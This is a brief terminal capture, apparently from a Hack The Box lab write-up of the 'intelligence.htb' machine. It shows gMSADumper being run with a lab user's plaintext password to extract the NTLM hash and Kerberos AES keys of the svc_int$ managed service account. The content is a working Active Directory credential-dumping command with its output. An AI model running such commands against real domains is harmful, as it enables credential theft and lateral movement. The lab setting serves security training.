 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 gMSADumper/gMSADumper.py -u Ted.Graves -p Mr.Teddy -d intelligence.htb -l 10.10.10.248
Users or groups who can read password for svc_int$:
 > DC$
 > itsupport
svc_int$:::1dcabcce2cf522bae77d7dc622587879
svc_int$:aes256-cts-hmac-sha1-96:331c8820d64c744ba82a28551b76dc2dc00991df0e253fa613d37c4684e045fd
svc_int$:aes128-cts-hmac-sha1-96:40122d8d49ee8c46ea793c19b3a59d08